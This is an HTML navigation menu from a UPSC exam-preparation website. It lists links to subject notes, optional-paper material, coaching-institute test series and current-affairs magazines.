<li id="menu-item-24500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li id="menu-item-24504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li id="menu-item-24505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li id="menu-item-24506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li id="menu-item-24501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li id="menu-item-24706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li id="menu-item-24503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li id="menu-item-24509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li id="menu-item-24507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li id="menu-item-24510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li id="menu-item-24512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li id="menu-item-24513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li id="menu-item-24514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li id="menu-item-24515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li id="menu-item-24516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li id="menu-item-24517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-24518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li id="menu-item-24520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li id="menu-item-24521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li id="menu-item-24522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li id="menu-item-24523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li id="menu-item-24524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li id="menu-item-24526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li id="menu-item-24527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li id="menu-item-24528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li id="menu-item-24529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li id="menu-item-24530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li id="menu-item-24531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li id="menu-item-24532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li id="menu-item-29497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li id="menu-item-29540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li id="menu-item-29544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li id="menu-item-29545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li id="menu-item-29546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li id="menu-item-29548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li id="menu-item-29550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li id="menu-item-29553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li id="menu-item-29555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li id="menu-item-29556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li id="menu-item-29559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li id="menu-item-29560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li id="menu-item-29562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li id="menu-item-29564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li id="menu-item-29567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-29565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li id="menu-item-29566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-29568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li id="menu-item-29570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li id="menu-item-29578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li id="menu-item-29571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li id="menu-item-29572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li id="menu-item-29573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li id="menu-item-29574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li id="menu-item-29575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li id="menu-item-29576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li id="menu-item-29505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29507"><a href="#">GS Score<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29508"><a href="https://upscpdf.com/magazines/gs-score-monthly/">GS Score Monthly</a></li>
		<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29509"><a href="https://upscpdf.com/magazines/gs-score-weekly/">GS Score Weekly</a></li>
	</ul>
</li>
	<li id="menu-item-29513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29513"><a href="https://upscpdf.com/kurukshetra/">Kurukshetra Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29511"><a href="https://upscpdf.com/kurukshetra/kurukshetra-english/">Kurukshetra &#8211; English</a></li>
		<li id="menu-item-29512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29512"><a href="https://upscpdf.com/kurukshetra/kurukshetra-hindi/">Kurukshetra &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29514"><a href="#">Rau&#8217;s IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29515"><a href="https://upscpdf.com/magazines/raus-ias-monthly/">Rau&#8217;s IAS Monthly</a></li>
		<li id="menu-item-29517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29517"><a href="https://upscpdf.com/magazines/raus-prelims-compass/">Rau&#8217;s Prelims Compass</a></li>
		<li id="menu-item-29516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29516"><a href="https://upscpdf.com/magazines/raus-mains-compass/">Rau&#8217;s Mains Compass</a></li>
	</ul>
</li>
	<li id="menu-item-29961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
